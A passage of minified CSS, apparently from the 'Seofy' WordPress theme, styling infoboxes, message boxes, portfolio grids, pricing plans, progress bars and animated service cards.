.img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(0.2,0.2,0.2)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:1;visibility:visible}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotate(0)}.seofy_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image{transform:scale3d(1,1,1)}.seofy_module_infobox{transition:.5s}.seofy_module_infobox .infobox_wrapper{position:relative;z-index:1;transition:inherit;border-radius:4px}.seofy_module_infobox .infobox_wrapper .infobox_button{margin:20px 0 0}.seofy_module_infobox .infobox_title{position:relative;z-index:1;font-size:20px;line-height:30px;font-weight:700;margin-bottom:7px}.seofy_module_infobox .infobox_subtitle{line-height:1.2}.seofy_module_infobox .infobox_icon_wrapper{margin-bottom:23px;transition:inherit}.seofy_module_infobox .infobox_icon_container{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;line-height:0;border-radius:4px;transition:inherit}.seofy_module_infobox .infobox_icon{transition:.5s;font-size:35px;line-height:1;transition:inherit}.seofy_module_infobox .infobox_icon_number{position:absolute;z-index:1;height:30px;min-width:30px;line-height:30px;font-size:14px;border-radius:50%;color:#fff;background:#323232}.seofy_module_infobox .infobox_icon_number.left_top{left:0;top:0}.seofy_module_infobox .infobox_icon_number.right_top{right:0;top:0}.seofy_module_infobox .infobox_icon_number.left_bottom{left:0;bottom:0}.seofy_module_infobox .infobox_icon_number.right_bottom{right:0;bottom:0}.seofy_module_infobox.infobox_alignment_left{text-align:left}.seofy_module_infobox.infobox_alignment_left .infobox_icon_container{margin-right:auto}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title{padding-left:35%}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:40%;left:0;width:30%;height:1px;background:red}.seofy_module_infobox.infobox_alignment_center{text-align:center}.seofy_module_infobox.infobox_alignment_center .infobox_icon_container{margin-left:auto;margin-right:auto}.seofy_module_infobox.infobox_alignment_right{text-align:right}.seofy_module_infobox.infobox_alignment_right .infobox_icon_container{margin-left:auto}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title{padding-right:35%}.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{content:"";position:absolute;z-index:1;top:48%;right:0;width:30%;height:1px;background:red}.seofy_module_infobox.layout_top .infobox_wrapper{padding:45px 50px 40px 50px}.seofy_module_infobox.layout_left .infobox_icon_wrapper,.seofy_module_infobox.layout_top_left .infobox_icon_wrapper{float:left;margin-right:20px;margin-bottom:20px}.seofy_module_infobox.layout_right .infobox_icon_wrapper,.seofy_module_infobox.layout_top_right .infobox_icon_wrapper{float:right;margin-left:30px;margin-bottom:20px}.seofy_module_infobox.layout_left .infobox_content_wrapper,.seofy_module_infobox.layout_right .infobox_content_wrapper{overflow:hidden}.seofy_module_infobox.type_bordered .infobox_icon,.seofy_module_infobox.type_fill .infobox_icon,.seofy_module_infobox.type_tile .infobox_icon,.seofy_module_infobox.type_default .infobox_icon{position:absolute;z-index:1;top:calc(50% - 0.5em);left:calc(50% - 0.5em);text-align:center}.seofy_module_infobox.type_bordered .infobox_icon_container{border-style:solid;border-width:1px}.seofy_module_infobox.type_bordered .infobox_icon_container,.seofy_module_infobox.type_fill .infobox_icon_container,.seofy_module_infobox.type_tile .infobox_icon_container{border-radius:50%}.seofy_module_infobox.type_tile .infobox_wrapper{border:1px solid #e4e4e4}.seofy_module_infobox.type_tile:not(.layout_top) .infobox_wrapper{padding:35px 15px 45px 15px}.seofy_module_infobox.type_fill .infobox_wrapper{padding:30px}.seofy_module_infobox:not(.type_full_size) .infobox_icon_container{width:70px;height:70px}.seofy_module_infobox .ib_gradient{position:relative;z-index:1}.seofy_module_infobox .ib_gradient:before,.seofy_module_infobox .ib_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;border-radius:inherit;transition:inherit;opacity:1}.seofy_module_infobox .ib_gradient:after{opacity:0}.seofy_module_infobox:hover .ib_gradient:before{opacity:0}.seofy_module_infobox:hover .ib_gradient:after{opacity:1}#sb_instagram{position:relative;z-index:1}#sb_instagram .sbi_photo{position:relative;z-index:3;opacity:1 !important}#sb_instagram .sbi_photo:before{content:"";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;transition:all .5s}#sb_instagram .sbi_photo:after{content:"\f144";font-family:Flaticon;position:absolute;z-index:2;left:50%;top:50%;font-size:70px;color:#fff;opacity:0;transition:all .5s;transform:translate(-50%,-50%)}#sb_instagram .sbi_item.hover-active .sbi_photo:before{opacity:.75}#sb_instagram .sbi_item.hover-active .sbi_photo:after{opacity:1}#sb_instagram .sbi_item:hover .sbi_photo:before{opacity:.75 !important}#sb_instagram .sbi_item:hover .sbi_photo:after{opacity:1 !important}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:before{opacity:0}#sb_instagram #sbi_images:hover .sbi_item.hover-active .sbi_photo:after{opacity:0}.seofy_module_message_box{position:relative;padding:10px 10px 10px 72px;min-height:40px;border:unset;border-radius:4px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);background-color:#fff}.seofy_module_message_box.closable{padding-right:50px}.seofy_module_message_box .message_title{font-size:16px;line-height:1.25;font-weight:700}.seofy_module_message_box .message_text{font-size:16px;line-height:20px}.seofy_module_message_box .message_icon_wrap{position:absolute;z-index:1;top:50%;left:5px;width:50px;height:50px;border-radius:4px;transform:translateY(-50%)}.seofy_module_message_box .message_icon{position:absolute;z-index:1;left:50%;top:50%;width:30px;height:30px;font-style:normal;font-size:30px;line-height:30px;color:#fff;text-align:center;box-sizing:border-box;transform:translate(-50%,-50%)}.seofy_module_message_box .message_close_button{display:block;position:absolute;z-index:1;top:50%;right:8px;width:35px;height:35px;font-size:12px;line-height:35px;text-align:center;transform:translateY(-50%);cursor:pointer}.seofy_module_message_box .message_close_button:before{content:"\f112";font-family:"flaticon"}.seofy_module_message_box.type_info{border-color:#69e9f2}.seofy_module_message_box.type_info .message_icon_wrap{background-color:#69e9f2}.seofy_module_message_box.type_info .message_close_button,.seofy_module_message_box.type_info .message_title{color:#69e9f2}.seofy_module_message_box.type_info .message_icon:before{content:"\f17d";font-family:"flaticon"}.seofy_module_message_box.type_success{border-color:#9fd82e}.seofy_module_message_box.type_success .message_icon_wrap{background-color:#9fd82e}.seofy_module_message_box.type_success .message_close_button,.seofy_module_message_box.type_success .message_title{color:#9fd82e}.seofy_module_message_box.type_success .message_icon:before{content:"\f17f";font-family:"flaticon"}.seofy_module_message_box.type_error{border-color:#fd2231}.seofy_module_message_box.type_error .message_icon_wrap{background-color:#fd2231}.seofy_module_message_box.type_error .message_close_button,.seofy_module_message_box.type_error .message_title{color:#fd2231}.seofy_module_message_box.type_error .message_icon:before{content:"\f17e";font-family:"flaticon"}.seofy_module_message_box.type_warning{border-color:#ff7d00}.seofy_module_message_box.type_warning .message_icon_wrap{background-color:#ff7d00}.seofy_module_message_box.type_warning .message_close_button,.seofy_module_message_box.type_warning .message_title{color:#ff7d00}.seofy_module_message_box.type_warning .message_icon:before{content:"\f17d";font-family:"flaticon";transform:rotate(180deg)}.isotope-filter{font-weight:400;font-size:18px;margin-bottom:50px;padding-top:15px}.isotope-filter a{display:inline-block;margin-right:23px;color:inherit;transition:all .4s;position:relative;line-height:24px;font-size:14px;font-weight:800;text-transform:uppercase;padding:0 6px;border-radius:5px}.isotope-filter a.active,.isotope-filter a:hover{color:#fff}.isotope-filter a:last-child{margin-right:0}.isotope-filter.filter_def.filter-center{text-align:center}.isotope-filter.filter_def.filter-left{text-align:left}.isotope-filter.filter_def.filter-right{text-align:right}.isotope-filter.filter_def a .number_filter{right:0;transform:translateY(5px);line-height:22px;font-size:12px;color:#fff;display:inline-block;position:absolute;bottom:100%;font-weight:800;opacity:0;visibility:hidden;transition:all .4s ease;text-align:center}.isotope-filter.filter_def a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.isotope-filter.filter_def a:last-child{margin-right:0}.isotope-filter.filter_with_bg{padding:10px 30px;background:#f7f7f7;margin-bottom:30px}.row .wgl_portfolio_list-item{padding-left:0;padding-right:0;float:none;display:inline-block;vertical-align:top}.wgl_portfolio_list-container{margin-left:0;margin-right:0}.wgl_portfolio_list-container .slick-dots{padding:0 0 25px 0}.wgl_portfolio_item-meta{font-size:14px}.wgl_portfolio_item-meta a,.wgl_portfolio_item-meta span{color:inherit}.wgl_portfolio_item-meta .post_cats{position:relative;z-index:1;display:block;line-height:20px;transition:all .5s}.wgl_portfolio_item-meta .post_cats a{position:relative;display:inline-block;text-transform:uppercase;font-weight:700;letter-spacing:1px}.wgl_portfolio_item-meta .post_cats span.delimiter-comma{margin-right:2px;margin-left:2px;transition:color .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;bottom:40px;left:40px;width:30px;height:30px;display:block;z-index:5;opacity:0;transform:scale(0);transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):before{content:"";position:absolute;z-index:1;width:100%;height:2px;left:0;top:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):after{content:"";position:absolute;z-index:1;width:2px;height:100%;top:0;left:14px;background:#fff;transition:all .4s}.wgl_portfolio_item-wrapper .swipebox:not(.title_sw):hover{transform:scale(1) rotate(-180deg) !important}.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.wgl_portfolio_item-title .title{font-size:20px;line-height:1}.wgl_portfolio_item-title span,.wgl_portfolio_item-title a{color:inherit;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.wgl_portfolio_item-wrapper:hover .portfolio-post_overlay-figure{opacity:1}.portfolio-post_overlay-figure{opacity:0;position:absolute;z-index:10;top:50%;left:50%;width:40px;height:40px;transform:translate(-50%,-50%);transition:opacity .4s}.portfolio-post_overlay-figure:before,.portfolio-post_overlay-figure:after{content:"";display:block;position:absolute;top:0;left:50%;transform-origin:0 50%;width:1px;height:100%;background:#fff}.portfolio-post_overlay-figure:after{transform:rotate(-90deg)}.item .gallery_type.inside_image .single_link,.item .gallery_type.inside_image .swipebox:not(.title_sw){top:50%;left:50%;margin-left:-15px;margin-top:-15px}.under_image{position:relative;margin-bottom:45px}.under_image .wgl_portfolio_item-image{position:relative;overflow:hidden;transition:all .6s ease-in-out;border-radius:5px}.under_image.wgl_portfolio_item-wrapper .swipebox:not(.title_sw){position:absolute;top:0;left:0;width:100%;height:100%;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;transform:scale(1)}.under_image.wgl_portfolio_item-wrapper .single_link:before{transition:all .7s;transform:translateX(-15px)}.under_image .post_cats{margin-top:8px}.under_image .overlay{content:"";position:absolute;z-index:2;display:block;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .4s ease}.under_image:hover .overlay{opacity:1;z-index:2;visibility:visible}.under_image:hover .wgl_portfolio_item-image a{z-index:2}.under_image:hover .single_link{opacity:1}.under_image:hover .single_link:before{transform:translateX(0)}.under_image .wgl_portfolio_item-title{margin-top:0}.under_image.h_align_right .wgl_portfolio_item-description{text-align:right}.under_image.h_align_center .wgl_portfolio_item-description{text-align:center}.under_image .wgl_portfolio_item-description{padding:26px 30px 18px;z-index:3;transition:all .25s ease-in;position:absolute;bottom:0;width:calc(100% - 70px);left:50%;transform:translateX(-50%);margin-bottom:-54px}.under_image .wgl_portfolio_item-description:after{content:"";display:block;width:100%;height:100%;position:absolute;background:#fff;border-radius:5px 5px 0 0;left:0;top:0;transition:all .25s ease-in;z-index:-1}.wgl_portfolio_list-item:hover .under_image .wgl_portfolio_item-description{margin-bottom:0}.inside_image{position:relative;overflow:hidden;transition:transform .4s,box-shadow .4s ease-in-out;border-radius:5px}.inside_image .wgl_portfolio_item-image{overflow:hidden}.inside_image .wgl_portfolio_item-description{position:absolute;z-index:3;top:0;left:0;right:0;opacity:1;transition:all .5s;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px;width:100%;height:100%;box-sizing:border-box;color:#fff}.inside_image .wgl_portfolio_item-description>*{transition:all .5s;opacity:0;transform:translateY(100%)}.inside_image .wgl_portfolio_item-image img{width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 1s ease-out}.inside_image .wgl_portfolio_item-title{transition:all .4s;opacity:0;margin-bottom:6px;transform:translateY(-100%);text-align:center}.inside_image .wgl_portfolio_item-title .title{line-height:1.2;display:inline-block;opacity:1}.inside_image .overlay{position:absolute;z-index:0;top:0;opacity:0;left:0;width:100%;height:100%;transition:all .4s;transition-delay:0s;padding:0;border-radius:0}.inside_image .single_link:hover{margin-left:4px}.inside_image:hover{z-index:1;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.inside_image:hover .wgl_portfolio_item-description{opacity:1}.inside_image:hover .wgl_portfolio_item-description>*{opacity:1}.inside_image:hover .overlay{opacity:1}.inside_image:hover .wgl_portfolio_item-title{transform:translateY(0)}.inside_image:hover .wgl_portfolio_item-meta{transform:translateY(0)}.inside_image:hover .swipebox:not(.title_sw),.inside_image:hover .single_link{opacity:1;transform:scale(1)}.inside_image.always_info_animation .wgl_portfolio_item-description>*{opacity:1}.inside_image.always_info_animation .wgl_portfolio_item-title{transform:translateX(0)}.inside_image.always_info_animation .overlay{opacity:.4;background:linear-gradient(to top,#0b0f27 0,rgba(11,15,39,0) 100%)}.inside_image.always_info_animation .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .5s;background:#0b0f27}.inside_image.always_info_animation:hover .overlay{opacity:.4}.inside_image.always_info_animation:hover .overlay:before{opacity:1}.wgl_portfolio_list-first{padding-left:45px;padding-top:26px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:15px}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{transform:translateX(-50px)}.wgl_portfolio_list-first .seofy_module_button{margin-top:15px}.wgl_portfolio_list-first .seofy_module_button>a{margin-bottom:0}.wgl_portfolio_single-item .wgl_portfolio_item-image{margin-bottom:34px}.wgl_portfolio_single-item .wgl_portfolio_item-image img{border-radius:5px}.wgl_portfolio_single-item .wgl_portfolio_item-title{margin-bottom:23px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap{margin-left:-15px;margin-right:-15px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after{content:"";clear:both;display:table}.wgl_portfolio_single-item .wgl_portfolio_item-annotation{padding:30px 40px 28px;background:#fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:10px;margin-top:8px}.wgl_portfolio_single-item .single_post_info{padding-bottom:20px;margin-bottom:15px;border-bottom:0;padding-top:40px}.wgl_portfolio_single-item .wgl_portfolio_item-meta{margin-bottom:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*{margin-right:20px}.wgl_portfolio_single-item .wgl_portfolio_item-meta>*:last-child{margin-right:0}.wgl_portfolio_single-item .tags_likes_wrap{padding-bottom:35px;border-bottom:1px solid #ededed}.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes{float:right}.wgl_portfolio_single-item .tagcloud .tagcloud_desc{font-size:14px;line-height:30px;vertical-align:top;text-transform:uppercase;color:#313131;font-weight:700;margin-right:20px}.single_info-share_social-wpapper{padding-bottom:0;padding-top:6px}.single_info-share_social-wpapper>span{font-size:16px;font-weight:700;margin-right:15px;text-transform:capitalize}.single_info-share_social-wpapper:only-child{border:0;padding:0}.single_info-share_social-wpapper .share_social-wpapper{font-size:0;line-height:0;margin-top:5px}.single_info-share_social-wpapper .share_twitter span.fa{color:#13aef6}.single_info-share_social-wpapper .share_twitter span.fa:hover{box-shadow:4px 4px 10px 0 rgba(19,174,246,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_facebook span.fa{color:#032ca2}.single_info-share_social-wpapper .share_facebook span.fa:hover{box-shadow:4px 4px 10px 0 rgba(3,44,162,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_google span.fa{color:#ab3434}.single_info-share_social-wpapper .share_google span.fa:hover{box-shadow:4px 4px 10px 0 rgba(171,52,52,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_pinterest span.fa{color:#cc0202}.single_info-share_social-wpapper .share_pinterest span.fa:hover{box-shadow:4px 4px 10px 0 rgba(204,2,2,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_linkedin span.fa{color:#0266cc}.single_info-share_social-wpapper .share_linkedin span.fa:hover{box-shadow:4px 4px 10px 0 rgba(2,102,204,0.5);transform:translateY(-3px)}.single_info-share_social-wpapper .share_link+.share_link{margin-left:10px}.single_info-share_social-wpapper .share_link span{border-radius:50%;color:#fff;width:25px;height:25px;line-height:25px}.single_info-share_social-wpapper .share_link:hover span.fa{color:#fff}.single_info-share_social-wpapper .share_twitter:hover span.fa{background-color:#13aef6}.single_info-share_social-wpapper .share_facebook:hover span.fa{background-color:#032ca2}.single_info-share_social-wpapper .share_google:hover span.fa{background-color:#ab3434}.single_info-share_social-wpapper .share_pinterest:hover span.fa{background-color:#cc0202}.single_info-share_social-wpapper .share_linkedin:hover span.fa{background-color:#0266cc}.single_portfolio .seofy-post-navigation,.single_portfolio .next-link_wrapper,.single_portfolio .prev-link_wrapper{margin-bottom:30px}.single_portfolio .related_portfolio{margin-top:40px;margin-bottom:50px}.single_portfolio .related_portfolio .seofy_module_carousel{margin:0}.single_portfolio .related_portfolio .seofy_module_title{margin-bottom:30px}.portfolio_info_item-info_desc{width:50%;display:inline-block;margin-bottom:27px;vertical-align:top}.portfolio_info_item-info_desc h5{margin-right:14px;font-size:16px;font-weight:700;text-transform:capitalize}.portfolio_info_item-info_desc span{font-size:16px;display:block;line-height:20px}.wgl_portfolio_item-annotation-wrap:only-child{width:100%}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc{width:initial;margin-right:35px}.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc h5,.wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc span{display:inline-block}.portfolio_archive-cat{margin-bottom:20px;text-align:center}.portfolio_archive-cat_title{text-transform:capitalize}.archive .wgl_portfolio_list{margin-bottom:30px}.seofy_module_pricing_plan{text-align:center;max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px;padding-top:20px}.seofy_module_pricing_plan:hover .pricing_plan_wrap{transform:translateY(-20px)}.seofy_module_pricing_plan .pricing_plan_wrap{transform:translateY(0);transition:.5s;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:4px;background-color:transparent}.seofy_module_pricing_plan .pricing_header{padding:50px 40px 0;text-align:center;position:relative;z-index:1;border-top-right-radius:inherit;border-top-left-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_icon_wrapper{font-size:45px;line-height:1em;height:1em;transform:translateY(-50%)}.seofy_module_pricing_plan .pricing_title{display:inline-block;font-size:16px;font-weight:800;line-height:1;text-transform:uppercase;padding:6px 10px;margin-bottom:25px;border-width:2px;border-style:solid;border-radius:5px}.seofy_module_pricing_plan .pricing_price_wrap{font-size:80px}.seofy_module_pricing_plan .pricing_cur{display:inline-block;font-family:inherit;font-size:.5em;line-height:1;font-weight:700;color:inherit;vertical-align:top;padding-top:.0875em;padding-right:.0875em}.seofy_module_pricing_plan .pricing_price{display:inline-block;font-family:inherit;font-size:inherit;line-height:.95;font-weight:700;vertical-align:top;color:inherit;position:relative}.seofy_module_pricing_plan .pricing_price .price_decimal{display:inline-block;vertical-align:top;padding-top:.0625em;padding-left:.1375em;font-family:inherit;font-size:.5em;line-height:1;font-weight:inherit;color:inherit}.seofy_module_pricing_plan .pricing_desc{display:block;position:relative;z-index:0;font-size:16px;font-weight:700;text-transform:uppercase;padding-bottom:30px}.seofy_module_pricing_plan .pricing_desc:after{content:"";display:block;position:absolute;height:0;width:100%;left:0;bottom:0;border-bottom-width:1px;border-bottom-style:solid;opacity:.2}.seofy_module_pricing_plan .pricing_content{padding:30px 35px 0;font-size:18px;background-color:#fff}.seofy_module_pricing_plan .pricing_content ul{padding-bottom:15px}.seofy_module_pricing_plan .pricing_content ul li{padding-left:0;padding-bottom:7px}.seofy_module_pricing_plan .pricing_content ul li:before{display:none}.seofy_module_pricing_plan .pricing_content ul li i{margin-right:10px}.seofy_module_pricing_plan .pricing_footer{padding:0 35px 49px;font-size:16px;line-height:24px;font-weight:400;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;background-color:#fff}.seofy_module_pricing_plan .pricing_footer .pricing_description{padding-bottom:20px}.seofy_module_pricing_plan .pricing_footer .seofy_module_button{margin-top:0;display:inline-block}.seofy_module_pricing_plan .pricing_footer .seofy_module_button>a{margin-bottom:0;font-size:13px;word-break:break-word;white-space:normal}.seofy_module_progress_bar .progress_bar_wrap{position:relative;z-index:1;width:100%;height:10px;background:#f4f6fd;margin:30px 0 54px;border-radius:10px}.seofy_module_progress_bar .progress_bar_wrap:last-child{margin-bottom:20px}.seofy_module_progress_bar .progress_bar,.seofy_module_progress_bar .progress_label_wrap,.seofy_module_progress_bar .progress_value_wrap{position:absolute;z-index:1}.seofy_module_progress_bar .progress_bar{width:0;height:inherit;border-radius:10px;transition:width 1s linear}.seofy_module_progress_bar .progress_label_wrap{top:-32px;left:0;width:100%;white-space:nowrap}.seofy_module_progress_bar .progress_value_wrap{top:-35px;right:0}.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units{font-size:13px;font-weight:700;line-height:2;text-transform:uppercase}.seofy_module_services.bg_front_frame .services_front,.seofy_module_services.bg_front_color .services_front{border:1px solid rgba(255,255,255,0.3)}.seofy_module_services.service_fade .services_back,.seofy_module_services.service_fade .services_button{opacity:0}.seofy_module_services.service_front_slide .services_front{transition:all .45s cubic-bezier(0.485,0.065,0.165,0.95)}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services.service_front_slide .services_back{z-index:-1}.seofy_module_services.service_back_slide .services_back{z-index:1}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_back{top:-100%}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_button{top:-200%;transform:translate(-50%,-50%)}.seofy_module_services.service_back_slide.anim_dir_to_top .services_back{top:100%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_button{bottom:-200%;transform:translate(-50%,50%)}.seofy_module_services.service_back_slide.anim_dir_to_left .services_back{left:100%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_button{right:-200%;left:initial;transform:translateX(50%)}.seofy_module_services.service_back_slide.anim_dir_to_right .services_back{left:-100%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_button{left:-200%}.seofy_module_services .services_wrapper{position:relative;z-index:1;display:flex;align-items:center;overflow:hidden}.seofy_module_services .services_front{padding:55px 40px;width:100%}.seofy_module_services .services_front .services_icon_wrapper{line-height:1;margin-bottom:28px}.seofy_module_services .services_front .services_icon{font-size:44px}.seofy_module_services .services_front .services_title{font-size:22px;margin-bottom:13px}.seofy_module_services .services_front .services_descr{font-size:14px;line-height:24px}.seofy_module_services .services_back{position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all 1s;background-size:cover;background-position:center}.seofy_module_services .services_button{position:absolute;z-index:2;left:50%;transform:translateX(-50%);transition:all 1s}.seofy_module_services.service_fade .services_wrapper:hover .services_back,.seofy_module_services.service_fade .services_wrapper:hover .services_button{opacity:1}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front{transform:translateY(120%)}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front{transform:translateY(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front{transform:translateX(-120%)}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front{transform:translateX(120%)}.seofy_module_services.service_back_slide .services_wrapper:hover .services_back{left:0;top:0}.seofy_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button{top:50%}.seofy_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button{bottom:50%}.seofy_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button{right:50%}.seofy_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button{left:50%}.seofy_module_services_2 .services_wrapper{position:relative;z-index:1;background-size:cover;overflow:hidden;display:flex;justify-content:center;align-items:center}.seofy_module_services_2 .services_logo{position:absolute;z-index:1;top:50%;left:20%;transform:translate3d(0,-50%,0);transition:all .8s ease-in-out}.seofy_module_services_2 .services_content{transition:all .6s ease-in-out;width:100%}.seofy_module_services_2 .services_title{font-size:42px}.seofy_module_services_2 .services_subtitle{font-size:18px;margin-bottom:3px}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:41%;position:relative;z-index:2;transition:all .6s ease-in-out;transform:translate3d(0,0,0);display:inline-block;max-width:60%}.seofy_module_services_2 .services_wrapper:hover .services_logo{left:50%;transform:translate3d(-50%,-50%,0) scale(0.8)}.seofy_module_services_2 .services_wrapper:hover .services_title,.seofy_module_services_2 .services_wrapper:hover .services_subtitle{text-align:center;left:50%;transform:translate3d(-50%,0,0)}.seofy_module_services_2 .seofy_hexagon{animation:spin-right 10s 30 linear;transform-origin:150px 150px 0}@keyframes spin-right{100%{transform:rotate(360deg)}}.seofy_module_services_3 .services_wrapper{background:#fff;padding:45px;box-shadow:7px 5px 30px rgba(72,73,121,0.15);border-radius:5px;text-align:center}.seofy_module_services_3 .services_icon_wrapper{position:relative;z-index:1;width:130px;height:130px;line-height:130px;font-size:50px;margin-left:auto;margin-right:auto;margin-bottom:30px;background:#f4f6fd;box-sizing:content-box;border-radius:50%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon{width:84%;height:84%;left:8%;top:8%}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.seofy_module_services_3 .services_icon_wrapper .seofy_hexagon>svg{width:18px}.seofy_module_services_3 .services_icon{transition:.5s}.seofy_module_services_3 .services_title{font-size:24px;font-weight:700;margin-bottom:10px}.seofy_module_services_3 .services_content{font-size:18px;margin-bottom:15px}.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(1),.seofy_module_services_3 .services_wrapper:hover .seofy_hexagon:nth-child(2){animation-play-state:running}.seofy_module_services_3 .services_button{margin-left:0}@keyframes service_hexagon_1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes service_hexagon_2{0%{transform:rotate(180deg)}100%{transform:rotate(540deg)}}.seofy_module_services_4{position:relative;z-index:1;margin-left:auto;margin-right:auto}.seofy_module_services_4 .services_wrapper{padding-top:100%;text-align:center}.seofy_module_services_4 